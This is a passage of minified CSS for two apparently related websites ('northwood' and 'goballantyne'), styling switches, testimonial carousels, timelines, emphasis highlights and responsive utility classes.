rgba(0,0,0,.2);height:1.5rem;position:absolute;width:1.5rem;transform:translateX(0) translateY(-80%);transition:transform .5s cubic-bezier(.45,.05,.22,1.3)}.b-switch--on .b-switch__activeTrack{transform:translateX(0)}.b-switch--on .b-switch__knob{transform:translateX(calc(var(--switch-track-length) - 1.5rem)) translateY(-80%)}[data-site=northwood] .b-testimonialCarousel .swiper{height:100%}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide{align-items:center;display:flex;height:100%}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide.swiper-slide-active .b-testimonialCard__content__name{transform:translateX(0)!important}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide:nth-child(odd) .b-testimonialCard__content__name{transform:translateX(-2rem)}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide:nth-child(odd).swiper-slide-active .b-testimonialCard__bgImg{transform:scale(1.2) translateX(-6%)}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide:nth-child(2n) .b-testimonialCard__content__name{transform:translateX(2rem)}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide:nth-child(2n).swiper-slide-active .b-testimonialCard__bgImg{transform:scale(1.2) translateX(6%)}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide .b-testimonialCard__bgImg{transform:scale(1);transition:transform 3s ease-in-out;transition-delay:1s}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide .b-testimonialCard__content__name{height:10px;transition:all .25s ease-in;transition-delay:.15s}[data-site=northwood] .b-testimonialCarousel .swiper .swiper-slide .b-testimonialCard__content__name span{height:2px;width:35px}[data-site=goballantyne] .b-timeline{--flow-space:1.5rem;--padding-tb:20px;--padding-lr:40px}@media only screen and (min-width:50rem){[data-site=goballantyne] .b-timeline{--flow-space:4.375rem}}[data-site=goballantyne] .b-timeline .b-copyBlock{--flow-space:1.875rem}[data-site=goballantyne] .b-timeline__list__milestone__title{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-timeline__list__milestone>button{padding:var(--padding-tb) var(--padding-lr) var(--padding-tb) var(--padding-tb);transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-timeline__list__milestone>button>*{transform:translateX(calc(var(--padding-tb)*-1));transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-timeline__list__milestone>button:focus .b-timeline__list__milestone__title,[data-site=goballantyne] .b-timeline__list__milestone>button:hover .b-timeline__list__milestone__title{color:var(--color-primary-600,#003e51)}[data-site=goballantyne] .b-timeline__list__milestone.active>button{background-color:var(--color-primary-300,#789da9)}[data-site=goballantyne] .b-timeline__list__milestone.active>button>*{transform:translateX(0)}[data-site=goballantyne] .b-timeline__list__milestone__index{color:var(--color-grayscale-100,#fff);flex-shrink:0;font-size:1.5rem;height:4.375rem;line-height:1;width:4.375rem}@media only screen and (min-width:40rem){[data-site=goballantyne] .b-timeline__featured__item{height:44rem}}[data-site=goballantyne] .b-timeline__featured__item img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}[data-site=goballantyne] .b-timeline__featured .b-pillAction{max-width:calc(100% - 2.5rem);width:100%}[data-site=goballantyne] .b-timeline [class*="--complete"] .b-timeline__list__milestone__index{background-color:var(--color-primary-600,#003e51)}[data-site=goballantyne] .b-timeline [class*="--complete"] .b-icon #background{fill:var(--color-primary-600,#003e51)}[data-site=goballantyne] .b-timeline [class*="--inProgress"] .b-timeline__list__milestone__index{background-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=goballantyne] .b-timeline [class*="--inProgress"] .b-icon #background{fill:var(--color-neutrals-secondary-600,#f47d44)}[data-site=goballantyne] .b-timeline [class*="--upcoming"] .b-timeline__list__milestone__index{background-color:var(--color-primary-900,#001f28)}[data-site=goballantyne] .b-timeline [class*="--upcoming"] .b-icon #background{fill:var(--color-primary-900,#001f28)}[data-site=northwood] .b-timeline__imageContainer{opacity:0;transition:.3s cubic-bezier(0,-.01,.76,1.1)}[data-site=northwood] .b-timeline__imageContainer.active{opacity:1}[data-site=northwood] .b-timeline__milestone.active .b-eyebrow{color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-timeline__milestone.active .b-timeline__milestone__background{transform:translateX(0)}[data-site=northwood] .b-timeline__milestone.active .b-timeline__milestone__content{transform:translateX(2.5rem)}[data-site=northwood] .b-timeline__milestone__content{transition:.75s cubic-bezier(.45,.05,.22,1.2)}[data-site=northwood] .b-timeline__milestone__background{transform:translateX(-200%);transition:.75s cubic-bezier(.45,.05,.22,1.2)}[data-site=northwood] .b-timeline__milestone__background__effect{-webkit-clip-path:polygon(0 0,100% 0,90% 100%,0 100%);clip-path:polygon(0 0,100% 0,90% 100%,0 100%);transform-origin:0 center}.b-twoPageCallout .c-autoGrid{--auto-grid-min-item-size:clamp(16rem,50vw + 5rem,30rem)}.b-withEmphasis{--border-size:13px;--emphasis-color:var(--color-grayscale-600,#222)}.b-withEmphasis strong{color:var(--emphasis-color);display:inline-block;position:relative}.b-withEmphasis strong:before{content:"";display:block;visibility:visible;position:absolute;top:60%;right:auto;bottom:auto;left:30px;background-color:var(--emphasis-color);-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);height:calc(var(--border-size)*2);opacity:.21;width:100%;z-index:0}@media only screen and (max-width:27.5rem){.b-withEmphasis strong:before{display:none}}.b-withEmphasis--teal{--emphasis-color:var(--color-secondary-800,#059495)}.b-withEmphasis--blue{--emphasis-color:var(--color-tertiary-800,#00a9ce)}.b-withEmphasis--purple{--emphasis-color:var(--color-neutrals-tertiary-800,#9a258f)}.b-withEmphasis--orange{--emphasis-color:var(--color-neutrals-secondary-600,#f47d44)}.b-withEmphasis--red{--emphasis-color:var(--color-neutrals-secondary-800,#f15b60)}.p-thingsToDo .b-hero+.b-cardCarousel .b-subheadline{color:var(--color-primary-800,#003241)}.u-visually-hidden{border:0;clip:rect(0 0 0 0);height:0;margin:0;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.u-gradient-overlay:after{background:linear-gradient(30deg,#0c3b3b 20%,transparent);content:"";inset:0;position:absolute;z-index:1}[data-site=goballantyne] a.u-anchor{color:var(--color-primary-600,#003e51);transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] a.u-anchor:focus,[data-site=goballantyne] a.u-anchor:hover{color:var(--color-primary-900,#001f28)}.u-northwood-cutoff{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%)}.after\:u-bg-grayscale-100:after{content:var(--tw-content);background-color:var(--color-grayscale-100,#fff)}.after\:u-bg-nwoCarouselBg:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(238 243 244/var(--tw-bg-opacity))}.hover\:u-bg-grayscale-400:hover{background-color:var(--color-grayscale-400,#a7a7a7)}.hover\:u-bg-primary-800:hover{background-color:var(--color-primary-800,#003241)}.hover\:u-bg-red-700:hover{--tw-bg-opacity:1;background-color:rgb(185 28 28/var(--tw-bg-opacity))}.hover\:u-bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:u-bg-grayscale-600:hover{background-color:var(--color-grayscale-600,#222)}.hover\:u-bg-neutrals-primary-600:hover{background-color:var(--color-neutrals-primary-600,#ffdda1)}.hover\:u-font-bold:hover{font-weight:700}.hover\:u-text-grayscale-800:hover{color:var(--color-grayscale-800,#000)}.hover\:u-text-primary-600:hover{color:var(--color-primary-600,#003e51)}.hover\:u-text-neutrals-secondary-800:hover{color:var(--color-neutrals-secondary-800,#f15b60)}.hover\:u-text-primary-900:hover{color:var(--color-primary-900,#001f28)}.hover\:u-text-secondary-800:hover{color:var(--color-secondary-800,#059495)}.hover\:u-text-grayscale-100:hover{color:var(--color-grayscale-100,#fff)}.hover\:u-text-tertiary-600:hover{color:var(--color-tertiary-600,#60c7de)}.hover\:u-text-neutrals-secondary-600:hover{color:var(--color-neutrals-secondary-600,#f47d44)}.hover\:u-opacity-100:hover{opacity:1}.focus\:u-border-grayscale-500:focus{border-color:var(--color-grayscale-500,#3f3f3f)}.focus\:u-bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.focus\:u-bg-neutrals-primary-600:focus{background-color:var(--color-neutrals-primary-600,#ffdda1)}.focus\:u-bg-primary-800:focus{background-color:var(--color-primary-800,#003241)}.focus\:u-text-grayscale-800:focus{color:var(--color-grayscale-800,#000)}.focus\:u-text-primary-600:focus{color:var(--color-primary-600,#003e51)}.focus\:u-text-neutrals-secondary-800:focus{color:var(--color-neutrals-secondary-800,#f15b60)}.focus\:u-text-primary-900:focus{color:var(--color-primary-900,#001f28)}.focus\:u-text-secondary-800:focus{color:var(--color-secondary-800,#059495)}.focus\:u-text-grayscale-100:focus{color:var(--color-grayscale-100,#fff)}.focus\:u-text-tertiary-600:focus{color:var(--color-tertiary-600,#60c7de)}.focus\:u-text-neutrals-secondary-600:focus{color:var(--color-neutrals-secondary-600,#f47d44)}.focus\:u-opacity-100:focus{opacity:1}.focus\:u-outline-none:focus{outline:2px solid transparent;outline-offset:2px}.u-group:hover .group-hover\:u-translate-x-\[0\.5rem\]{--tw-translate-x:0.5rem}.u-group:hover .group-hover\:-u-translate-x-\[7\%\],.u-group:hover .group-hover\:u-translate-x-\[0\.5rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-x-\[7\%\]{--tw-translate-x:-7%}.u-group:hover .group-hover\:-u-translate-y-\[7\%\]{--tw-translate-y:-7%}.u-group:hover .group-hover\:-u-translate-x-1\/2,.u-group:hover .group-hover\:-u-translate-y-\[7\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-x-1\/2{--tw-translate-x:-50%}.u-group:hover .group-hover\:-u-translate-x-\[1\.25rem\]{--tw-translate-x:-1.25rem}.u-group:hover .group-hover\:-u-translate-x-\[1\.25rem\],.u-group:hover .group-hover\:-u-translate-y-\[1\.25rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[1\.25rem\]{--tw-translate-y:-1.25rem}.u-group:hover .group-hover\:u-translate-x-0{--tw-translate-x:0px}.u-group:hover .group-hover\:-u-translate-y-\[1rem\],.u-group:hover .group-hover\:u-translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[1rem\]{--tw-translate-y:-1rem}.u-group:hover .group-hover\:u-translate-x-\[1rem\]{--tw-translate-x:1rem}.u-group:hover .group-hover\:-u-translate-y-\[2rem\],.u-group:hover .group-hover\:u-translate-x-\[1rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[2rem\]{--tw-translate-y:-2rem}.u-group:hover .group-hover\:u-scale-100,.u-group:hover .group-hover\:u-scale-\[1\]{--tw-scale-x:1;--tw-scale-y:1}.u-group:hover .group-hover\:u-scale-100,.u-group:hover .group-hover\:u-scale-\[0\.95\],.u-group:hover .group-hover\:u-scale-\[1\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:u-scale-\[0\.95\]{--tw-scale-x:0.95;--tw-scale-y:0.95}.u-group:hover .group-hover\:u-text-neutrals-secondary-800{color:var(--color-neutrals-secondary-800,#f15b60)}.u-group:hover .group-hover\:u-text-secondary-800{color:var(--color-secondary-800,#059495)}.u-group:hover .group-hover\:u-text-grayscale-100{color:var(--color-grayscale-100,#fff)}.u-group:hover .group-hover\:u-text-primary-600{color:var(--color-primary-600,#003e51)}.u-group:hover .group-hover\:u-text-neutrals-tertiary-900{color:var(--color-neutrals-tertiary-900,#420039)}.u-group:hover .group-hover\:u-opacity-\[0\.2\]{opacity:.2}.u-group:hover .group-hover\:u-opacity-100{opacity:1}.u-group:focus .group-focus\:-u-translate-x-\[7\%\]{--tw-translate-x:-7%}.u-group:focus .group-focus\:-u-translate-x-\[7\%\],.u-group:focus .group-focus\:-u-translate-y-\[7\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:-u-translate-y-\[7\%\]{--tw-translate-y:-7%}.u-group:focus .group-focus\:-u-translate-x-1\/2{--tw-translate-x:-50%}.u-group:focus .group-focus\:-u-translate-x-1\/2,.u-group:focus .group-focus\:-u-translate-x-\[1\.25rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:-u-translate-x-\[1\.25rem\]{--tw-translate-x:-1.25rem}.u-group:focus .group-focus\:-u-translate-y-\[1\.25rem\]{--tw-translate-y:-1.25rem}.u-group:focus .group-focus\:-u-translate-y-\[1\.25rem\],.u-group:focus .group-focus\:u-translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-translate-x-0{--tw-translate-x:0px}.u-group:focus .group-focus\:-u-translate-y-\[1rem\]{--tw-translate-y:-1rem}.u-group:focus .group-focus\:-u-translate-y-\[1rem\],.u-group:focus .group-focus\:u-translate-x-\[1rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-translate-x-\[1rem\]{--tw-translate-x:1rem}.u-group:focus .group-focus\:-u-translate-y-\[2rem\]{--tw-translate-y:-2rem}.u-group:focus .group-focus\:-u-translate-y-\[2rem\],.u-group:focus .group-focus\:u-scale-\[1\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-scale-\[1\]{--tw-scale-x:1;--tw-scale-y:1}.u-group:focus .group-focus\:u-scale-\[0\.95\]{--tw-scale-x:0.95;--tw-scale-y:0.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-text-neutrals-secondary-800{color:var(--color-neutrals-secondary-800,#f15b60)}.u-group:focus .group-focus\:u-text-secondary-800{color:var(--color-secondary-800,#059495)}.u-group:focus .group-focus\:u-text-grayscale-100{color:var(--color-grayscale-100,#fff)}.u-group:focus .group-focus\:u-text-primary-600{color:var(--color-primary-600,#003e51)}.u-group:focus .group-focus\:u-text-neutrals-tertiary-900{color:var(--color-neutrals-tertiary-900,#420039)}.u-group:focus .group-focus\:u-opacity-100{opacity:1}@media (min-width:30rem){.xs\:u-flex-row{flex-direction:row}}@media (max-width:40rem){.xs-only\:\!u-w-full{width:100%!important}.xs-only\:u-w-full{width:100%}.xs-only\:u-justify-start{justify-content:flex-start}.xs-only\:\!u-text-left{text-align:left!important}.xs-only\:u-text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:40rem){.sm\:\!u-absolute{position:absolute!important}.sm\:u-top-1\/2{top:50%}.sm\:u-left-1\/2{left:50%}.sm\:u-right-\[2rem\]{right:2rem}.sm\:u-order-1{order:1}.sm\:u-order-2{order:2}.sm\:u-mb-14{margin-bottom:4rem}.sm\:u-mr-14{margin-right:4rem}.sm\:u-mt-14{margin-top:4rem}.sm\:u-mr-8{margin-right:2rem}.sm\:u-inline-block{display:inline-block}.sm\:u-hidden{display:none}.sm\:u-w-\[30rem\]{width:30rem}.sm\:\!u-w-5\/6{width:83.333333%!important}.sm\:u-w-\[16\.875rem\]{width:16.875rem}.sm\:u-w-\[18\.75rem\]{width:18.75rem}.sm\:u-w-\[12\.5rem\]{width:12.5rem}.sm\:u-w-\[15\.625rem\]{width:15.625rem}.sm\:u-max-w-\[11rem\]{max-width:11rem}.sm\:u-basis-auto{flex-basis:auto}.sm\:-u-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-u-translate-x-1\/2,.sm\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:-u-translate-x-1\/2{--tw-translate-x:-50%}.sm\:u-flex-row{flex-direction:row}.sm\:u-flex-nowrap{flex-wrap:nowrap}.sm\:u-items-end{align-items:flex-end}.sm\:u-items-center{align-items:center}.sm\:u-justify-end{justify-content:flex-end}.sm\:u-justify-between{justify-content:space-between}.sm\:u-gap-14{gap:4rem}.sm\:u-gap-10{gap:2.5rem}.sm\:u-gap-16{gap:6rem}.sm\:u-rounded-tr-\[6\.25rem\]{border-top-right-radius:6.25rem}.sm\:u-p-\[4\.375rem\]{padding:4.375rem}.sm\:u-py-8{padding-top:2rem;padding-bottom:2rem}.sm\:u-py-0{padding-top:0;padding-bottom:0}.sm\:u-px-8{padding-left:2rem;padding-right:2rem}.sm\:u-px-14{padding-left:4rem;padding-right:4rem}.sm\:u-pt-4{padding-top:1rem}.sm\:u-text-sm{font-size:.875rem;line-height:1.25rem}.sm\:u-no-underline{-webkit-text-decoration-line:none;text-decoration-line:none}.sm\:\[--flow-space\:1rem\]{--flow-space:1rem}}@media (max-width:50rem){.md-down\:u-flex{display:flex}.md-down\:u-hidden{display:none}.md-down\:\!u-hidden{display:none!important}.md-down\:u-max-h-\[20rem\]{max-height:20rem}.md-down\:u-w-full{width:100%}.md-down\:u-text-2xl{font-size:1.5rem;line-height:2rem}}@media (min-width:50rem){.md\:u-absolute{position:absolute}.md\:\!u-absolute{position:absolute!important}.md\:u-top-8{top:2rem}.md\:u-right-0{right:0}.md\:u-top-1\/2{top:50%}.md\:u-left-1\/2{left:50%}.md\:u-left-0{left:0}.md\:\!u-right-auto{right:auto!important}.md\:-u-top-\[2rem\]{top:-2rem}.md\:u-top-\[1\.875rem\]{top:1.875rem}.md\:\!u-bottom-8{bottom:2rem!important}.md\:u-order-2{order:2}.md\:u-order-1{order:1}.md\:u-order-last{order:9999}.md\:u-col-span-2{grid-column:span 2/span 2}.md\:u-col-span-4{grid-column:span 4/span 4}.md\:u-row-span-2{grid-row:span 2/span 2}.md\:u-row-span-1{grid-row:span 1/span 1}.md\:u-my-15{margin-top:5rem;margin-bottom:5rem}.md\:u-my-8{margin-top:2rem;margin-bottom:2rem}.md\:u-mb-0{margin-bottom:0}.md\:u-ml-auto{margin-left:auto}.md\:u-mt-0{margin-top:0}.md\:u-mt-14{margin-top:4rem}.md\:u-mb-16{margin-bottom:6rem}.md\:u-mt-3{margin-top:.75rem}.md\:u-block{display:block}.md\:u-hidden{display:none}.md\:u-h-\[45rem\]{height:45rem}.md\:u-h-\[37\.5rem\]{height:37.5rem}.md\:u-h-full{height:100%}.md\:u-max-h-\[40rem\]{max-height:40rem}.md\:u-max-h-22{max-height:12rem}.md\:u-min-h-\[35rem\]{min-height:35rem}.md\:u-w-2\/3{width:66.666667%}.md\:u-w-1\/3{width:33.333333%}.md\:u-w-full{width:100%}.md\:u-w-22{width:12rem}.md\:u-w-\[15\.625rem\]{width:15.625rem}.md\:u-w-\[31\.25rem\]{width:31.25rem}.md\:u-w-1\/2{width:50%}.md\:u-w-auto{width:auto}.md\:u-min-w-\[38\%\]{min-width:38%}.md\:u-max-w-1\/2{max-width:50%}.md\:u-max-w-2\/3{max-width:66%}.md\:u-max-w-\[43\.75rem\]{max-width:43.75rem}.md\:u-max-w-\[20rem\]{max-width:20rem}.md\:u-basis-\[calc\(100\%\/3\)\]{flex-basis:33.33333%}.md\:-u-translate-y-1\/2{--tw-translate-y:-50%}.md\:-u-translate-x-1\/2,.md\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:-u-translate-x-1\/2{--tw-translate-x:-50%}.md\:u-grid-flow-row-dense{grid-auto-flow:row dense}.md\:u-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:u-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:u-flex-row{flex-direction:row}.md\:u-flex-col{flex-direction:column}.md\:u-flex-nowrap{flex-wrap:nowrap}.md\:u-items-start{align-items:flex-start}.md\:u-items-end{align-items:flex-end}.md\:u-items-center{align-items:center}.md\:u-justify-end{justify-content:flex-end}.md\:u-justify-between{justify-content:space-between}.md\:u-gap-20{gap:10rem}.md\:u-gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.md\:\!u-gap-x-\[9\.8125rem\]{-moz-column-gap:9.8125rem!important;column-gap:9.8125rem!important}.md\:u-gap-y-0{row-gap:0}.md\:u-gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.md\:u-self-end{align-self:flex-end}.md\:u-rounded-full{border-radius:9999px}.md\:u-rounded-tr-\[6\.25rem\]{border-top-right-radius:6.25rem}.md\:u-bg-transparent{background-color:transparent}.md\:u-p-8{padding:2rem}.md\:u-p-9{padding:2.25rem}.md\:u-py-12{padding-top:3rem;padding-bottom:3rem}.md\:u-px-16{padding-left:6rem;padding-right:6rem}.md\:u-py-16{padding-top:6rem;padding-bottom:6rem}.md\:u-py-0{padding-top:0;padding-bottom:0}.md\:u-px-14{padding-left:4rem;padding-right:4rem}.md\:u-pr-10{padding-right:2.5rem}.md\:u-pb-0{padding-bottom:0}.md\:u-pl-0{padding-left:0}.md\:\!u-pb-\[5rem\]{padding-bottom:5rem!important}.md\:u-pt-8{padding-top:2rem}.md\:u-pr-15{padding-right:5rem}.md\:u-pb-16{padding-bottom:6rem}.md\:u-text-\[2\.5rem\]{font-size:2.5rem}.md\:\!u-text-northwood-h1{font-size:4.375rem!important;line-height:1.08!important;font-weight:700!important}.md\:\!u-text-northwood-h2{font-size:2.8125rem!important;line-height:1.11!important;font-weight:700!important}.md\:u-text-northwood-h3{font-size:2.1875rem;line-height:1.29;font-weight:700}.md\:u-text-\[0\.625rem\]{font-size:.625rem}.md\:u-text-primary-800{color:var(--color-primary-800,#003241)}.md\:u-no-underline{-webkit-text-decoration-line:none;text-decoration-line:none}.md\:u-opacity-0{opacity:0}.md\:\[--flow-space\:1\.75rem\]{--flow-space:1.75rem}.md\:focus\:u-bg-primary-300:focus,.md\:hover\:u-bg-primary-300:hover{background-color:var(--color-primary-300,#789da9)}.u-group:hover .md\:group-hover\:u-opacity-100{opacity:1}.u-group:focus .md\:group-focus\:u-text-primary-800{color:var(--color-primary-800,#003241)}.u-group:focus .md\:group-focus\:u-opacity-100{opacity:1}}@media (max-width:70rem){.lg-down\:\!u-w-full{width:100%!important}.lg-down\:u-w-full{width:100%}.lg-down\:u-rounded-none{border-radius:0}.lg-down\:u-text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:70rem){.lg\:u-absolute{position:absolute}.lg\:\!u-absolute{position:absolute!important}.lg\:u-relative{position:relative}.lg\:u-top-0{top:0}.lg\:u-left-0{left:0}.lg\:u-left-1\/2{left:50%}.lg\:u-top-1\/2{top:50%}.lg\:u-right-0{right:0}.lg\:u-z-\[1\]{z-index:1}.lg\:u-z-\[3\]{z-index:3}.lg\:u-order-2{order:2}.lg\:u-order-3{order:3}.lg\:u-order-1{order:1}.lg\:u-my-0{margin-top:0;margin-bottom:0}.lg\:-u-mx-4{margin-left:-1rem;margin-right:-1rem}.lg\:u-mb-0{margin-bottom:0}.lg\:u-mr-14{margin-right:4rem}.lg\:u-mt-8{margin-top:2rem}.lg\:u-ml-auto{margin-left:auto}.lg\:u-mr-21{margin-right:11rem}.lg\:u-mt-0{margin-top:0}.lg\:u-mr-6{margin-right:1.5rem}.lg\:u-mb-5{margin-bottom:1.25rem}.lg\:u-ml-10{margin-left:2.5rem}.lg\:u-flex{display:flex}.lg\:\!u-flex{display:flex!important}.lg\:u-hidden{display:none}.lg\:u-h-\[45rem\]{height:45rem}.lg\:u-h-\[21\.375rem\]{height:21.375rem}.lg\:u-h-\[30px\]{height:30px}.lg\:u-h-auto{height:auto}.lg\:u-h-\[3\.3rem\]{height:3.3rem}.lg\:u-w-1\/3{width:33.333333%}.lg\:u-w-2\/3{width:66.666667%}.lg\:u-w-auto{width:auto}.lg\:u-w-full{width:100%}.lg\:\!u-w-2\/3{width:66.666667%!important}.lg\:u-w-1\/2{width:50%}.lg\:\!u-w-\[35\.75rem\]{width:35.75rem!important}.lg\:u-w-\[22\.5rem\]{width:22.5rem}.lg\:u-max-w-screen-md{max-width:50rem}.lg\:u-max-w-none{max-width:none}.lg\:u-max-w-\[14\.75rem\]{max-width:14.75rem}.lg\:u-max-w-1\/2{max-width:50%}.lg\:u-max-w-\[35rem\]{max-width:35rem}.lg\:u-max-w-2\/3{max-width:66%}.lg\:u-shrink-0{flex-shrink:0}.lg\:u-basis-auto{flex-basis:auto}.lg\:-u-translate-y-1\/2{--tw-translate-y:-50%}.lg\:-u-translate-x-1\/2,.lg\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:-u-translate-x-1\/2{--tw-translate-x:-50%}.lg\:u-flex-row{flex-direction:row}.lg\:u-flex-col{flex-direction:column}.lg\:u-flex-wrap{flex-wrap:wrap}.lg\:u-items-start{align-items:flex-start}.lg\:u-items-end{align-items:flex-end}.lg\:u-items-center{align-items:center}.lg\:u-justify-start{justify-content:flex-start}.lg\:u-justify-end{justify-content:flex-end}.lg\:u-justify-center{justify-content:center}.lg\:u-justify-between{justify-content:space-between}.lg\:u-gap-0{gap:0}.lg\:u-gap-17{gap:7rem}.lg\:u-gap-10{gap:2.5rem}.lg\:\!u-gap-6{gap:1.5rem!important}.lg\:u-gap-x-13{-moz-column-gap:3.5rem;column-gap:3.5rem}.lg\:u-overflow-hidden{overflow:hidden}.lg\:u-border-none{border-style:none}.lg\:u-bg-primary-900{background-color:var(--color-primary-900,#001f28)}.lg\:u-p-14{padding:4rem}.lg\:u-p-6{padding:1.5rem}.lg\:u-py-\[4\.5rem\]{padding-top:4.5rem;padding-bottom:4.5rem}.lg\:u-px-7{padding-left:1.75rem;padding-right:1.75rem}.lg\:u-px-15{padding-left:5rem;padding-right:5rem}.lg\:u-py-15{padding-top:5rem;padding-bottom:5rem}.lg\:u-py-4{padding-top:1rem;padding-bottom:1rem}.lg\:u-py-8{padding-top:2rem;padding-bottom:2rem}.lg\:u-px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:u-py-3{padding-top:.75rem;padding-bottom:.75rem}.lg\:u-py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:u-pr-17{padding-right:7rem}.lg\:u-pt-15{padding-top:5rem}.lg\:u-pt-16{padding-top:6rem}.lg\:u-pb-14{padding-bottom:4rem}.lg\:u-pb-0{padding-bottom:0}.lg\:u-pb-4{padding-bottom:1rem}.lg\:u-pl-8{padding-left:2rem}.lg\:u-text-7xl{font-size:4.5rem;line-height:1}.lg\:u-text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:u-text-5xl{font-size:3rem;line-height:1}.lg\:u-text-sm{font-size:.875rem;line-height:1.25rem}.lg\:u-text-xs{font-size:.75rem;line-height:1rem}.lg\:u-font-bold{font-weight:700}.lg\:u-font-normal{font-weight:400}.lg\:u-uppercase{text-transform:uppercase}.lg\:u-tracking-\[0\.125rem\]{letter-spacing:.125rem}.lg\:u-text-tertiary-300{color:var(--color-tertiary-300,#b5dce4)}.u-group:focus .group-focus\:lg\:u-text-primary-800,.u-group:hover .group-hover\:lg\:u-text-primary-800{color:var(--color-primary-800,#003241)}}@media (min-width:80rem){.xl\:u-w-full{width:100%}.xl\:\!u-w-1\/2{width:50%!important}}.\[\&_\.b-headline\]\:u-text-\[2rem\] .b-headline{font-size:2rem}@media 